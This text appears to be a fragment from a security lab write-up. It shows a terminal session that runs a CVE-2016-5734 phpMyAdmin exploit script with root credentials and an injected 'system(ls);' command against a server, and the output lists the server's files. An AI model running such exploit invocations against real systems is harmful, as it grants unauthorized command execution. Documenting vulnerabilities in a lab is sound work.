 [root@iZ2ze6kcj3ayf3jkhbetixZ ~]# python cve-2016-5734.py -c 'system(ls);' -u root -p roo
t -d test http://8.140.199.16:8080/
#1050 - Table 'prgpwn' already exists
result: RIBUTING.md
ChangeLog
DCO
LICENSE
README
RELEASE-DATE-4.4.15.6
browse_foreigners.php
build.xml
changelog.php
chk_rel.php
composer.json